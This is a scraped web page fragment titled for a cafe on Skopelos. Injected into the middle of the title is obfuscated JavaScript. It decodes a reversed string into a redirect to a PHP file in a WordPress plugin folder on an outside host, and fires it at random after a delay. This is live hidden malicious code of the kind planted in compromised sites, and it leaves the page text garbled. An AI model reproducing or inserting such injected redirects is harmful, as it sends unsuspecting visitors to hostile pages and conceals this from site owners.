 Lila Cafe San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Loutraki, Skopelos, Sporades Islands